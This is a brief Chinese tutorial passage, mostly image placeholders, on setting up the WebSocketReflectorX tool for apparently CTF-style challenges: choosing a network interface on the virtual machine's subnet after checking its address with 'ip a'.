
安装后打开WebSocketReflectorX


之后每一次打题目只需要:


选择和你虚拟机同一网段的,不然等会在虚拟机做不了题(什么,你不知道什么是网段?)

输入ip a
图中192.168.112.130是虚拟机ip,所以选192.168.112.1
